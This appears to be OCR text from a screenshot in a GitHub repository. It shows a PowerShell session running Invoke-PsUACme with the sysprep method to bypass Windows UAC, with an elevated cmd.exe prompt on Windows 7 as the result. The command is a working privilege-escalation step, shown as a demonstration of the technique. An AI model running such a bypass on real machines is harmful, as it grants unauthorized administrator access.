 C:\Windows\system32\cmd.exe - powershell
PS C:\UAC> Invoke-PsUACme -method sysprep -Payload "cmd.exe"
Using Sysprep method
PS C:\UAC>
管理员: C:\Windows\System32\Sysprep\sysprep.exe
C:\Windows\temp>cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\temp>
Evilcg